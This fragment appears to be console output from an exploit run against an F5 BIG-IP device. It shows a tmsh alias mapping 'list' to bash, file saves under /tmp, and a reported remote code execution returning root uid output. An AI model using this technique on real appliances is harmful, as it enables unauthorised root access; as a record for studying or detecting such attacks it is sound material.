 access {\n        all-partitions {\n            role admin\n        }\n    }\n
  shell bash\n}\n', u'error': u''}
list auth users succeed!
Successfully created alias list=bash
/tmp/xtx.txt save succeed!
rce seems to have succeed,result:
{"error":"","output":"uid=0(root) gid=0(root) groups=0(root) context=system_u:sy
stem_r:initrc_t:s0\n"}
Successfully deleted alias list=bash
/tmp/xtx.txt save succeed!
f5FileSave replace succeed
['https://2 1.2', '[listAuthUser:True]', {u'output': u'uid=0(root) gid=0
(root) groups=0(root) context=system_u:system_r:initrc_t:s0\n', u'error': u''}]